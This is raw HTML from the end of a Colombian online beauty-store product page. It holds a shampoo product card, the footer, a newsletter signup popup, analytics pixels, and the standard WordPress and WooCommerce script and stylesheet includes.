		</div></li>

			
					<li class="product type-product post-29058 status-publish last instock product_cat-cabello product_cat-sachets product_cat-shampoos has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/shampoo-vitapuntas-la-cayena/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shampo Vitapuntas La Cayena Sachet x 30 ml" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml.png 1000w, https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml-64x64.png 64w, https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml-300x300.png 300w, https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml-150x150.png 150w, https://quierete.com.co/wp-content/uploads/2023/07/Shampo-Vitapuntas-La-Cayena-Sachet-x-30-ml-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/shampoo-hidratante-de-coco-naissant-300-ml/?add-to-cart=29058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29058" data-product_sku="703980778548" aria-label="Añadir al carrito: &ldquo;Shampo Vitapuntas La Cayena Sachet x 30 ml&rdquo;" rel="nofollow" data-success_message="«Shampo Vitapuntas La Cayena Sachet x 30 ml» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29058" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/shampoo-vitapuntas-la-cayena/">Shampo Vitapuntas La Cayena Sachet x 30 ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 29058 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"505000a6-8360-4c09-92a4-d0835d0c4391","params":{"content_type":"product","content_ids":["29058"],"contents":[{"id":"29058","quantity":1}],"content_name":"Shampo Vitapuntas La Cayena Sachet x 30 ml","category_name":"Cabello, Sachets, Shampoos","value":"3000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"505000a6-8360-4c09-92a4-d0835d0c4391","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["29058"],"contents":[{"id":"29058","quantity":1}],"content_name":"Shampo Vitapuntas La Cayena Sachet x 30 ml","category_name":"Cabello, Sachets, Shampoos","value":"3000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"29058","item_name":"Shampo Vitapuntas La Cayena Sachet x 30 ml","quantity":1,"price":"3000","item_category":"Shampoos","item_category2":"Sachets","item_category3":"Cabello"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#product","name":"Shampoo Hidratante De Coco Naissant 300 ml","url":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","description":"Repara e hidrata intensamente ya que contiene principios espec\u00edficos para revitalizar y humectar, aportando mucho brillo y suavizando.","image":"https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg","sku":492,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16900","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","seller":{"@type":"Organization","name":"Qui\u00e9rete.com.co","url":"https://quierete.com.co"}}],"brand":{"@type":"Brand","name":"Naissant"}}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%22492%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Coco%2C+Hidratante%2C+Naissant%2C+Shampoo&cd%5Bcontent_name%5D=Shampoo+Hidratante+De+Coco+Naissant+300+ml&cd%5Bcategory_name%5D=Cabello%2C+Shampoos&cd%5Bvalue%5D=16900&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22492%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=16900&cd%5Bpage_title%5D=Shampoo+Hidratante+De+Coco+Naissant+300+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=492&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Shampoo+Hidratante+De+Coco+Naissant+300+ml&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=492&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768381830.696084&en=view_item&ep.eventID=f401411a-8434-45e2-8252-dc2949d3ee8c&dt=Shampoo+Hidratante+De+Coco+Naissant+300+ml&dl=quierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=16900&ep.post_type=product&ep.post_id=492&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=492&pr1nm=Shampoo+Hidratante+De+Coco+Naissant+300+ml&pr1pr=16900&pr1qt=1&pr1ca=Shampoos" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="492"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"6bbfd898d8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
